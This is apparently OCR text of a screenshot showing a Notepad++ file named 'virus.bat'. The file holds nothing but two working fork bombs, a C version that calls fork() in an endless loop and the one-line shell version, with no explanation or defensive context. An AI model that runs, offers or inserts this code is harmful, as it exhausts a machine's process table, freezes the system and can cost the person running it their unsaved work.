 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1 virus.bat
1 C++ Version
2 -----------------
3
4 #include <unistd.h>
5 int main(void)
6 {
7 while(1)
8 fork();
9 return 0;
10 }
11
12 Shell Script Version
13 ---------------------
14 : (){ : |:& };:
length : 183 lines : 14 Ln : 13 Col : 22 Sel : 0 | 0 Dos\Windows UTF-8 INS